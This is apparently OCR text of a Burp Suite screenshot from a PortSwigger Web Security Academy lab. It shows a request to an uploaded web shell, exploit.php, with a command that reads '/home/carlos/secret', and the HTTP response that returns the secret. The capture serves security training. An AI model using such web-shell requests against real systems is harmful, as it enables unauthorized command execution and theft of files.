 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0acf002a033868ad848a4597002300b1.web-se
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php?cmd=cat+'/home/carlos/secret' HTTP/2
2 Host: 0acf002a033868ad848a4597002300b1.web-security-academy.net
3 Cookie: session=rMDTSiZ3ATibtpl0VaNEga8ZJD5Ec5YT
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acf002a033868ad848a4597002300b1.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Sep 2023 17:00:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 43
7
8 <pre>
TSycnNPrfBTY00inJNfmFovueblEnF5N
</pre>